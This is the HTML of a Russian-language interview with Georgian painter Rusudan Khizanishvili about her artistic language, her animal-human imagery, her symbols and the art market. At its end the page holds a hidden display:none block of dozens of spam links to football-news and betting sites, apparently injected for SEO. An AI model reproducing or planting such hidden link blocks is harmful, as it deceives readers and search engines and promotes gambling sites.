<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
				</ul><!-- .mobile-menu -->
				
				<div class="menu-social-mobile">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-mobile -->
										
			</div><!-- .mobile-menu-container -->
				 			
		</div><!-- .navigation -->
		
		<header class="title-section">

						
			<div class="bg-image master" style="background-image: url( https://papahastories.ru/wp-content/uploads/2015/01/cropped-IMG_12744.jpg );"></div>
			
			<div class="bg-shader master"></div>
		
			<div class="section-inner">
			
				<div class="toggle-container">
			
					<a class="nav-toggle group" href="#">
				
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
						<p>
							<span class="menu">Меню</span>
							<span class="close">Закрыть</span>
						</p>
					
					</a>
				
				</div><!-- .toggle-container -->

				
					<div class="blog-title">
						<a class="logo" href="https://papahastories.ru/" rel="home">
							<img  data-src='https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png' class='lazyload' src='[data-uri]'><noscript><img src="https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png"></noscript>
							<span class="screen-reader-text">Papaha</span>
						</a>
					</div>
		
							
			</div><!-- .section-inner -->
		
		</header><!-- .title-section -->
<div class="wrapper">

											
	<div class="wrapper-inner section-inner group thin">
	
		<div class="content">
												        
										
					<article id="post-8762" class="post post-8762 type-post status-publish format-standard has-post-thumbnail hentry category-1 category-gruziya category-iskusstvo tag-gruziya">

												
							<figure class="featured-media">
							
								<img width="552" height="362"   alt="Русудан Хизанишвили" decoding="async" fetchpriority="high" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-552x362.jpg 552w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-300x197.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-1024x671.jpg 1024w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-768x504.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-1536x1007.jpg 1536w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-1140x748.jpg 1140w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury.jpg 1766w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-552x362.jpg" data-sizes="(max-width: 552px) 100vw, 552px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="552" height="362" src="https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-552x362.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Русудан Хизанишвили" decoding="async" fetchpriority="high" srcset="https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-552x362.jpg 552w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-300x197.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-1024x671.jpg 1024w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-768x504.jpg 768w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-1536x1007.jpg 1536w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury-1140x748.jpg 1140w, https://papahastories.ru/wp-content/uploads/2020/06/miniatyury.jpg 1766w" sizes="(max-width: 552px) 100vw, 552px" /></noscript>										
							</figure><!-- .featured-media -->
						
												
						<div class="post-inner">
						
							<div class="post-header">

																	<p class="post-date">08.06.2020</p>
																
								<h1 class="post-title">Метафоры, наив, экспрессия в живописи Русудан Хизанишвили</h1>								
							</div><!-- .post-header -->
																										
							<div class="post-content entry-content">

								<h5><span style="font-size: 14pt;"><em>Русудан Хизанишвили — художница-неоэкспрессионист, родилась в Нальчике, живет и работает в Грузии. Работы Русудан представлены в крупных европейских галереях</em></span><span style="font-size: 14pt;"><em>, некоторые признаны государственным достоянием Грузии. Художница рассказала Папахе, как отдалилась от национальных мотивов и выработала свой художественный язык с метафорическими образами зверочеловека.</em></span></h5>
<figure id="attachment_8791" aria-describedby="caption-attachment-8791" style="width: 200px" class="wp-caption alignnone"><img decoding="async"   alt="" width="200" height="200" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/55.png 200w, https://papahastories.ru/wp-content/uploads/2020/06/55-150x150.png 150w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/55.png" data-sizes="(max-width: 200px) 100vw, 200px" class="size-full wp-image-8791 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-8791" src="https://papahastories.ru/wp-content/uploads/2020/06/55.png" alt="" width="200" height="200" srcset="https://papahastories.ru/wp-content/uploads/2020/06/55.png 200w, https://papahastories.ru/wp-content/uploads/2020/06/55-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><figcaption id="caption-attachment-8791" class="wp-caption-text">Русудан Хизанишвили</figcaption></figure>
<p><strong><em>— Давай начнем с общего вопроса. Кто такой художник, что такое искусство и как ты в него пришла?</em></strong></p>
<p>— Существуют разные обозначения художников, для меня их можно поделить на два лагеря: художники-акционисты и художники-рассказчики. Я, конечно же, отношу себя ко вторым, так как я фокусируюсь на своём видении мира. Я пропускаю глобальные проблемы через свою призму, понимаю, как он влияет на меня и пересказываю его, пользуясь своими инструментами.</p>
<p><em><strong>— О чем ты рассказываешь?</strong></em></p>
<p>— Всё вокруг замешано на правах человека, кажется, что сама человечность и уникальность каждого человека как личности, были затерты и абсолютно забыты. Все, что я делаю, всё всегда о человеке. О том, как он стремится выжить в созданном им самим же мире, как он меняется и старается разными методами защитить свое Я.</p>
<p><strong><em>— На какие этапы ты могла бы разделить своё становление художником?</em></strong><img decoding="async"   alt="" width="700" height="200" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image13.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image13-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image13-552x158.jpg 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image13.jpg" data-sizes="(max-width: 700px) 100vw, 700px" class="alignnone size-full wp-image-8764 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8764" src="https://papahastories.ru/wp-content/uploads/2020/06/image13.jpg" alt="" width="700" height="200" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image13.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image13-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image13-552x158.jpg 552w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><br />
<span style="font-weight: 400;">—  Я родилась во всё ещё Советском союзе, на Северном Кавказе. Когда мне было 13 лет, моя семья вернулась в Грузию, ставшую уже независимым государством. От столкновения русского и грузинского языков у меня в голове всё смешалось и, наверное, это и послужило причиной моей самоидентификации в искусстве, пришлось изобретать собственный универсальный язык.</span></p>
<p><span style="font-weight: 400;">Академию художеств я окончила как художник-постановщик кино, это дало мне абсолютно отличное от живописи понятие композиции. В кино я никогда не работала, но я получила довольно интересную возможность видеть картину покадрово, что теперь проявляется в тяге к серийности изображения.</span></p>
<p><span style="font-weight: 400;">После окончания академии я в течение 7-10 лет всё ещё ощущала себя в процессе обучения: умение рисовать, в принципе, ничего не даёт, но это необходимая составляющая творчества. </span><span style="font-weight: 400;">Эти годы обучения дали мне возможность лавировать между тем, что есть и что должно быть.</span></p>
<p><span style="font-weight: 400;">В начале моего «пути»  все-таки присутствует очень много Грузии и восточноевропейского. Цвет, форма, образы — всё очень мило и прекрасно. </span><span style="font-weight: 400;">Но все начало меняться, когда я начала много выезжать в различные резиденции и на симпозиумы, и обнаружила, что совершенно отдаляюсь от национальных мотивов. Какие-то личные переживания, поиск самоидентификации начали обретать немного агрессивную форму.</span></p>
<p><img decoding="async"   alt="" width="700" height="200" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image2.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image2-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image2-552x158.jpg 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image2.jpg" data-sizes="(max-width: 700px) 100vw, 700px" class="alignnone size-full wp-image-8765 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8765" src="https://papahastories.ru/wp-content/uploads/2020/06/image2.jpg" alt="" width="700" height="200" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image2.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image2-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image2-552x158.jpg 552w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><br />
<span style="font-weight: 400;">Становление языка началось в 2013 году, начали проявляться табуированные образы. Я начала рассказывать вслух о своих страхах и находить совпадения в другом мире, например в мире африканского племенного искусства. </span><span style="font-weight: 400;">Тогда уже я начала получать беспокойные отзывы о моих образах, о так называемом бестиарии, ведь всё, что глубоко скрыто, пугает людей. И стало ясно, что я на правильном пути.</span></p>
<p><img decoding="async"   alt="" width="700" height="200" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image6.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image6-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image6-552x158.jpg 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image6.jpg" data-sizes="(max-width: 700px) 100vw, 700px" class="alignnone size-full wp-image-8766 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8766" src="https://papahastories.ru/wp-content/uploads/2020/06/image6.jpg" alt="" width="700" height="200" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image6.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image6-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image6-552x158.jpg 552w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><br />
<span style="font-weight: 400;">В 2017 году я начала работать над серией Transforming Device (</span><i><span style="font-weight: 400;">Устройство Преобразования</span></i><span style="font-weight: 400;">). В моих работах начали появляться мифические и метафорические образы зверочеловеков. Концепция заключается в создании новых существ, образов новой эволюции, как последствие приближающейся экологической катастрофы — выживет только сильнейший.</span></p>
<p><span style="font-weight: 400;">Это размышления о том, что даже если мы стоим в вершине эволюционной цепочки, мы все еще неотъемлемо связаны с нашими первородными инстинктами, постоянно лавируем на грани нашего первобытного состояния и цивилизованного. </span></p>
<p><span style="font-weight: 400;">Одна из моих важнейших выставок на эту тему была открыта в 2018 году в Художественном Центре Марка Ротко в Латвии. </span><span style="font-weight: 400;">Фактически до 2019 года все мои работы так или иначе созданы на эту тему.</span></p>
<p><img decoding="async"   alt="" width="700" height="200" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image12.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image12-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image12-552x158.jpg 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image12.jpg" data-sizes="(max-width: 700px) 100vw, 700px" class="alignnone size-full wp-image-8767 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8767" src="https://papahastories.ru/wp-content/uploads/2020/06/image12.jpg" alt="" width="700" height="200" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image12.jpg 700w, https://papahastories.ru/wp-content/uploads/2020/06/image12-300x86.jpg 300w, https://papahastories.ru/wp-content/uploads/2020/06/image12-552x158.jpg 552w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><br />
<span style="font-weight: 400;">То, что я делаю сейчас, можно облечь в одну фразу &#8220;There Is No Harmony Anymore&#8221; (</span><i><span style="font-weight: 400;">гармонии больше нет</span></i><span style="font-weight: 400;">). Концепция дисгармонии в мире полном агрессии. </span></p>
<p><span style="font-weight: 400;">Я убеждена, что искусство не должно служить прекрасному. Может я поменяю свою точку зрения, но разрешу этому случиться самому, а не насильно. </span><span style="font-weight: 400;">В то же время я изменила палитру и материал — если до того я работала исключительно в масле, которое диктует свои собственные классические законы письма, то сейчас я перешла на акрил и смешанную технику. </span></p>
<p><span style="font-weight: 400;">Синтетический мир должен быть изображен синтетическими красками, как мне кажется. </span><span style="font-weight: 400;">Пандемия 2020 года вернула нас в экзистенциальное состояние, когда мы все неожиданно оказались запертыми в собственных домах и в собственных телах.</span></p>
<p><span style="font-weight: 400;">Что-то новое, пока еще не облаченное в словесную форму, неожиданно вернуло меня к масляным краскам. Несколько выставок были отложены, и появилось неожиданное пространство для еще более глубокого самоизучения. Как художнику, мне очень многое дал этот выход из зоны комфорта, и на какое-то время это состояние будет присутствовать, как шлейф, в моих работах следующего периода.</span></p>
<p><em><strong>— Ты сказала, что твой художественный язык в какой-то момент перешел в агрессивную форму и отделился от национальных мотивов. В чем основное противоречие с национальным искусством? </strong></em></p>
<p><span style="font-weight: 400;">— Появление агрессии скорее связано с моими личными переживаниями и желанием отделиться — обозначением своего места, пространства и так далее. Противоречие с национальными мотивами связано с тем, что образы моих грузинских персонажей были близки постсоветскому пространству, и это причисление к  «грузинскому», на самом деле, отдаляет от универсальности творчества. А всё, к чему я начала стремиться тогда — это глобальный и универсальный язык, чему национальность очень мешает.</span></p>
<p><strong><em>— Как ты относишься к выставкам именно грузинского современного искусства, международным в том числе, стоит ли делить искусство по странам сейчас?</em></strong></p>
<p><span style="font-weight: 400;">— Современное грузинское искусство очень интересное, оно более концептуальное, более политизированное, очень западноевропейское. Случилось так, что у этого поколения, до 30 лет, из-за возможностей получать образование в Европе, выезжать и существовать в прямой параллельности с международным современным миром искусства, гораздо больше превосходств, хотя порой возникает нехватка изобразительной стороны. Старшее поколение всецело думает и работает в уже устаревшей манере, а мое поколение оказалось где-то между. </span></p>
<p><span style="font-weight: 400;">В том-то и дело, что сейчас дележ на страны совершенно неприемлем. В эпоху глобализации этого просто не должно существовать вовсе, либо существовать в ненавязчивой форме. Контекст должен считываться, но не должен быть навязанным.</span></p>
<p><em><strong>— В 2015 году ты представила свои работы на Венецианской биеннале. Расскажи, что это был за опыт. </strong></em></p>
<p><span style="font-weight: 400;">— Да, я принимала участие с группой художников, где мы представляли интерактивную инсталляцию «Ползущая Граница» в павильоне Грузии. Это была политическая работа о событиях 2008 года, когда Грузия потеряла Абхазскую и Юго-Осетинскую автономии. </span></p>
<p><img decoding="async"   alt="" width="480" height="321" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image10.png 480w, https://papahastories.ru/wp-content/uploads/2020/06/image10-300x201.png 300w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image10.png" data-sizes="(max-width: 480px) 100vw, 480px" class="alignnone size-full wp-image-8768 aligncenter lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8768 aligncenter" src="https://papahastories.ru/wp-content/uploads/2020/06/image10.png" alt="" width="480" height="321" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image10.png 480w, https://papahastories.ru/wp-content/uploads/2020/06/image10-300x201.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></p>
<p><em><strong>— Что для тебя значит зритель и зачем он нужен художнику?</strong></em></p>
<p><span style="font-weight: 400;">— Как мы можем наблюдать в истории искусства, всего лишь несколько художников работали фактически для себя. Они были достаточно сильными личностями и не нуждались в публике как таковой, вспомним, например, Филонова или же Луизу Буржуа, к которой призвание пришло в преклонном возрасте, или же Хильму Аф Клинт. Они просто делали то, что им было предназначено.</span></p>
<p><span style="font-weight: 400;">Сейчас все замешано на общемировом признании, и из наших современников не могу припомнить никого, кто отстранился бы от этого. </span></p>
<p><em><strong>— Ненадолго уйдем в вопросы о коммерческой части искусства. Какое у тебя отношение к этому? Ты ведь не рисуешь на заказ, а просто сотрудничаешь с галереями, так?</strong></em></p>
<p><span style="font-weight: 400;">— Да, я практически не работаю на заказ, работаю с несколькими галереями. </span><span style="font-weight: 400;">Были 4-5 случаев, когда я работала на людей, которые меня ни в чем не сковывали. А в прошлом году был заказ в новой гостинице у нас в Тбилиси, настенная роспись. </span></p>
<p><strong><em>— Какая была первая работа, которую у тебя приобрели? </em></strong></p>
<p><span style="font-weight: 400;">— Да, конечно, я помню мою первую проданную работу, в 2007 году на онлайн арт-платформе в Лондоне. Продана она была за 700 фунтов, и это были просто невероятные деньги!</span></p>
<p><strong><em>— У тебя есть устоявшаяся схема по созданию работ или каждый раз появление идеи и процесс отличаются от предыдущего?</em></strong></p>
<p><span style="font-weight: 400;">— Зависит от материала. С акрилом я подготавливаю по несколько бэкграундов слоями, коллажей и надписей, конструктивно выкладываю схему будущей работы. Вот с маслом сложнее, все равно требует своего. Ещё зависит от периода, на многих работах я густо заполняю холст, а на некоторых оставляю много белых пятен.</span></p>
<figure id="attachment_8769" aria-describedby="caption-attachment-8769" style="width: 700px" class="wp-caption alignnone"><img decoding="async"   alt="" width="700" height="524" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image5-1024x767.png 1024w, https://papahastories.ru/wp-content/uploads/2020/06/image5-300x225.png 300w, https://papahastories.ru/wp-content/uploads/2020/06/image5-768x575.png 768w, https://papahastories.ru/wp-content/uploads/2020/06/image5-1140x854.png 1140w, https://papahastories.ru/wp-content/uploads/2020/06/image5-552x414.png 552w, https://papahastories.ru/wp-content/uploads/2020/06/image5.png 1276w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image5-1024x767.png" data-sizes="(max-width: 700px) 100vw, 700px" class="size-large wp-image-8769 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-large wp-image-8769" src="https://papahastories.ru/wp-content/uploads/2020/06/image5-1024x767.png" alt="" width="700" height="524" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image5-1024x767.png 1024w, https://papahastories.ru/wp-content/uploads/2020/06/image5-300x225.png 300w, https://papahastories.ru/wp-content/uploads/2020/06/image5-768x575.png 768w, https://papahastories.ru/wp-content/uploads/2020/06/image5-1140x854.png 1140w, https://papahastories.ru/wp-content/uploads/2020/06/image5-552x414.png 552w, https://papahastories.ru/wp-content/uploads/2020/06/image5.png 1276w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-8769" class="wp-caption-text">Мастерская Русудан</figcaption></figure>
<p><em><strong>— Кажется, что в твоих работах есть своя система символов, которые повторяются (например, осьминоги, звезды), можешь объяснить их?</strong></em></p>
<p>[metaslider id=&#8221;8803&#8243;]</p>
<p><span style="font-weight: 400;">— Да, есть такое.</span></p>
<p><span style="font-weight: 400;">Начнем с того, что я очень люблю японскую гравюру! Кальмары и осьминоги — это отсылки к ней. Серия так и называется — Underwater World/ Everything About Fisherman’s Wife (</span><i><span style="font-weight: 400;">Подводный мир/Всё о жене Рыбака</span></i><span style="font-weight: 400;">)</span></p>
<p><span style="font-weight: 400;">А вот звезды — это символ, скорее, кармического значения. У меня есть серия карт Таро. Дьявол, Звезда, Луна, Солнце, Любовники — мои самые любимые.</span></p>
<p><span style="font-weight: 400;">Когда я работаю над Таро, то я использую определенную символику, конкретно присутствующую в этой карте, а иногда случается так, что продолжение символов Таро переходит на какую-то другую работу.</span></p>
<p><span style="font-weight: 400;">На определенный промежуток времени накладываются какие-то определенные символы, иногда выскакивающие подсознательно, и иной раз я сама их вижу постфактум. </span></p>
<p>[metaslider id=&#8221;8777&#8243;]</p>
<p><em><strong>— Надо считывать символы или воспринимать картину как впечатление? Как ты задумываешь этот момент восприятия у зрителя?</strong></em></p>
<p><span style="font-weight: 400;">— Символы важны для меня в процессе создания, но я стараюсь никогда не навязывать свой взгляд зрителю, пусть решает сам и видит то, что ему в этот момент видится. </span></p>
<p><strong>— У тебя есть работа «Лаокоон и сыновья», сразу приходит в голову скульптура, расскажи, пожалуйста, об этой работе и взаимодействии с классическим.</strong></p>
<p><img decoding="async"   alt="" width="700" height="700" data-src="https://papahastories.ru/wp-content/uploads/2020/06/image7.gif" class="alignnone size-full wp-image-8773 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8773" src="https://papahastories.ru/wp-content/uploads/2020/06/image7.gif" alt="" width="700" height="700" /></noscript></p>
<p><span style="font-weight: 400;">— Я часто использую религиозные и мифологические сюжеты в своих работах, мне нравится сакральность той или иной истории. Я веду что-то вроде диалога с автором работы, уже созданной ранее. Лаокоон пришелся на мой период зверочеловеков, которые имеют тело человека, но животный окрас — такое единение с природой и трансформация из классики в наив.</span></p>
<p><em><strong>— Остановимся подробнее еще на паре твоих работ.</strong></em></p>
<p><img decoding="async"   alt="" width="635" height="640" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image11.png 635w, https://papahastories.ru/wp-content/uploads/2020/06/image11-298x300.png 298w, https://papahastories.ru/wp-content/uploads/2020/06/image11-150x150.png 150w, https://papahastories.ru/wp-content/uploads/2020/06/image11-552x556.png 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image11.png" data-sizes="(max-width: 635px) 100vw, 635px" class="alignnone size-full wp-image-8774 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8774" src="https://papahastories.ru/wp-content/uploads/2020/06/image11.png" alt="" width="635" height="640" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image11.png 635w, https://papahastories.ru/wp-content/uploads/2020/06/image11-298x300.png 298w, https://papahastories.ru/wp-content/uploads/2020/06/image11-150x150.png 150w, https://papahastories.ru/wp-content/uploads/2020/06/image11-552x556.png 552w" sizes="(max-width: 635px) 100vw, 635px" /></noscript></p>
<p><span style="font-weight: 400;">— Making A Perfect Body, (</span><i><span style="font-weight: 400;">создание идеального тела</span></i><span style="font-weight: 400;">) при помощи набора частей, как некое стремление к идеалу, к тому образу, которого от нас ожидает общество.</span></p>
<p><img decoding="async"   alt="" width="640" height="492" data-srcset="https://papahastories.ru/wp-content/uploads/2020/06/image1.png 640w, https://papahastories.ru/wp-content/uploads/2020/06/image1-300x231.png 300w, https://papahastories.ru/wp-content/uploads/2020/06/image1-552x424.png 552w"  data-src="https://papahastories.ru/wp-content/uploads/2020/06/image1.png" data-sizes="(max-width: 640px) 100vw, 640px" class="alignnone size-full wp-image-8775 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8775" src="https://papahastories.ru/wp-content/uploads/2020/06/image1.png" alt="" width="640" height="492" srcset="https://papahastories.ru/wp-content/uploads/2020/06/image1.png 640w, https://papahastories.ru/wp-content/uploads/2020/06/image1-300x231.png 300w, https://papahastories.ru/wp-content/uploads/2020/06/image1-552x424.png 552w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p><span style="font-weight: 400;">— Эта работа из такой феминистической серии, определение места женщины в нашем патриархальном обществе. Всё из того, что я изображаю, более или менее затрагивает этот актуальный вопрос.</span></p>
<p><em><strong>— Что могло бы быть саундтреком для твоей выставки?</strong></em></p>
<p><span style="font-weight: 400;">— Зависит от периода, но Dead Can Dance созвучно.</span></p>
<p><iframe title="Dead Can Dance - Opium" width="700" height="525"  frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/zReWPjreJzI?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<p>Дополнительные источники</p>
<p><span style="font-size: 12pt;"><span style="font-weight: 400;"><a href="https://www.artsy.net/artist/rusudan-khizanishvili/works-for-sale">https://www.artsy.net/artist/rusudan-khizanishvili/works-for-sale</a><br />
</span></span><a style="font-size: 12pt;" href="http://rusudan-khizanishvili.com/">http://rusudan-khizanishvili.com/</a></p>
<p style="text-align: right;"><strong><em>Женя Гаврилова </em></strong></p>
<div style="display:none;"><a href="http://xoso188.site/" target="_blank" rel="noopener">xoso</a><a href="http://chelsea2023.com/" target="_blank" rel="noopener">tin chelsea</a><a href="http://chuyennhuong.org/" target="_blank" rel="noopener">thông tin chuyển nhượng</a><a href="http://arsenalfootball.net/" target="_blank" rel="noopener">câu lạc bộ bóng đá arsenal</a><a href="http://atalantafc.com/" target="_blank" rel="noopener">bóng đá atalanta</a><a href="http://bundesligafootball.net/" target="_blank" rel="noopener">bundesliga</a><a href="http://erlinghaaland.org/" target="_blank" rel="noopener">cầu thủ haaland</a><a href="http://europa-league.org/" target="_blank" rel="noopener">UEFA</a><a href="http://evertonclub.net/" target="_blank" rel="noopener">everton</a><a href="http://mundofut.live/" target="_blank" rel="noopener">futebol ao vivo</a><a href="https://futemaxaovivo.tv/" target="_blank" rel="noopener">futemax</a><a href="https://multicanais.ai/" target="_blank" rel="noopener">multicanais</a><a href="https://onbet992.com/" target="_blank" rel="noopener">onbet</a><a href="http://fifa-football.net/" target="_blank" rel="noopener">bóng đá world cup</a><a href="http://intermilanfc.net/" target="_blank" rel="noopener">bóng đá inter milan</a><a href="http://juventusfc.football/" target="_blank" rel="noopener">tin juventus</a><a href="http://karim-benzema.org/" target="_blank" rel="noopener">benzema</a><a href="http://laligafootball.org/" target="_blank" rel="noopener">la liga</a><a href="http://leicestercityfc.net/" target="_blank" rel="noopener">clb leicester city</a><a href="http://manchesterutd.org/" target="_blank" rel="noopener">MU</a><a href="http://mancityfc.net/" target="_blank" rel="noopener">man city</a><a href="http://messilionel.football/" target="_blank" rel="noopener">messi lionel</a><a href="http://mohamedsalah-football.net/" target="_blank" rel="noopener">salah</a><a href="http://napolifc.net/" target="_blank" rel="noopener">napoli</a><a href="http://neymarfootball.com/" target="_blank" rel="noopener">neymar</a><a href="http://psgfootball.net/" target="_blank" rel="noopener">psg</a><a href="http://ronaldofootball.net/" target="_blank" rel="noopener">ronaldo</a><a href="http://seriea.football/" target="_blank" rel="noopener">serie a</a><a href="http://tottenhamfc.net/" target="_blank" rel="noopener">tottenham</a><a href="http://valenciafc.org/" target="_blank" rel="noopener">valencia</a><a href="http://asromafc.com/" target="_blank" rel="noopener">AS ROMA</a><a href="http://bayer04.club/" target="_blank" rel="noopener">Leverkusen</a><a href="http://acmilanfc.org/" target="_blank" rel="noopener">ac milan</a><a href="http://kylianmbappe.net/" target="_blank" rel="noopener">mbappe</a><a href="http://sscnapoli.org/" target="_blank" rel="noopener">napoli</a><a href="http://newcastlefc.net/" target="_blank" rel="noopener">newcastle</a><a href="http://astonvillafc.net/" target="_blank" rel="noopener">aston villa</a><a href="http://liverpoolfootball.net/" target="_blank" rel="noopener">liverpool</a><a href="http://thefacup.net/" target="_blank" rel="noopener">fa cup</a><a href="http://realmadridclub.org/" target="_blank" rel="noopener">real madrid</a><a href="http://premierleaguefc.net/" target="_blank" rel="noopener">premier league</a><a href="http://afcajaxfc.net/" target="_blank" rel="noopener">Ajax</a><a href="http://football247.org/" target="_blank" rel="noopener">bao bong da247</a><a href="http://eplfootball.net/" target="_blank" rel="noopener">EPL</a><a href="http://fc-barcelona.org/" target="_blank" rel="noopener">barcelona</a><a href="http://afc-bournemouth.net/" target="_blank" rel="noopener">bournemouth</a><a href="http://affcup.net/" target="_blank" rel="noopener">aff cup</a><a href="http://aseanfootball.net/" target="_blank" rel="noopener">asean football</a><a href="http://benletraibong.com/" target="_blank" rel="noopener">bên lề sân cỏ</a><a href="http://bongdamoi.org/" target="_blank" rel="noopener">báo bóng đá mới</a><a href="http://bongdathegioi.org/" target="_blank" rel="noopener">bóng đá cúp thế giới</a><a href="http://bongdaviethn.com/" target="_blank" rel="noopener">tin bóng đá Việt</a><a href="http://cupc1.net/" target="_blank" rel="noopener">UEFA</a><a href="http://footballviet.net/" target="_blank" rel="noopener">báo bóng đá việt nam</a><a href="http://huyenthoaibd.com/" target="_blank" rel="noopener">Huyền thoại bóng đá</a><a href="http://ngoaihanganhhn.com/" target="_blank" rel="noopener">giải ngoại hạng anh</a><a href="http://seagame2023.com/" target="_blank" rel="noopener">Seagame</a><a href="http://tapchibongda2023.com/" target="_blank" rel="noopener">tap chi bong da the gioi</a><a href="http://tinbongdalu.net/" target="_blank" rel="noopener">tin bong da lu</a><a href="http://trandauhn.com/" target="_blank" rel="noopener">trận đấu hôm nay</a><a href="http://vnbongda.org/" target="_blank" rel="noopener">việt nam bóng đá</a><a href="http://tinnonghn.com/" target="_blank" rel="noopener">tin nong bong da</a><a href="http://womenfc.net/" target="_blank" rel="noopener">Bóng đá nữ</a><a href="http://7mbet.net/" target="_blank" rel="noopener">thể thao 7m</a><a href="http://24hbongda.net/" target="_blank" rel="noopener">24h bóng đá</a><a href="http://bongdatoday.net/" target="_blank" rel="noopener">bóng đá hôm nay</a><a href="http://ngoaihanganhbd.com/" target="_blank" rel="noopener">the thao ngoai hang anh</a><a href="http://tinbongda365.net/" target="_blank" rel="noopener">tin nhanh bóng đá</a><a href="http://phongthaydo.football/" target="_blank" rel="noopener">phòng thay đồ bóng đá</a><a href="http://bongdaphui88.com/" target="_blank" rel="noopener">bóng đá phủi</a><a href="http://keophatgoc.net/" target="_blank" rel="noopener">kèo nhà cái onbet</a><a href="http://bongdalu.football/" target="_blank" rel="noopener">bóng đá lu 